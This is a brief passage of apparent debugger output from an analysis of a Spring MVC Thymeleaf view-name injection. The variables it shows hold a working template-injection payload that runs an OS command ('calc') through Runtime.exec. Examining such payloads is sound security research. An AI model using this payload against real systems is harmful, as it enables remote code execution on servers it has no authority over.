 }
return mav;
}
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {RequestMappingHandlerAdapter@5284}
p mavContainer = {ModelAndViewContainer@5281} "ModelAndViewContainer: reference to view with name 'user/__${new java.util.Scanner(T(java.lang.Runtime).getF...
p modelFactory = {ModelFactory@5279}
p webRequest = {ServletWebRequest@5277} "ServletWebRequest: uri=/path;client=10.142.220.3"
model = {BindingAwareModelMap@5992} size = 0
mav = {ModelAndView@5995} "ModelAndView [view="user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x...
f view = "user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x/welcome"
f model = {ModelMap@6003} size = 0
f status = null
f cleared = false